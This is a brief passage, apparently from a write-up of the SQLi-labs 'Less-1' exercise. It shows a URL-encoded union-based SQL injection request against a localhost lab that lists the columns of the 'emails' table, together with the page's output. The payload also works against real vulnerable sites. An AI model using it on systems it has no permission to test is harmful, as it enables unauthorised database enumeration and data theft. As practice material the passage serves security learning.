 Less-1 **Error Based- String**
127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27emails%27%20--+
Welcome Dhakkan
Your Login name:id,email_id
Your Password:3
SQLI DUMB SERIES-1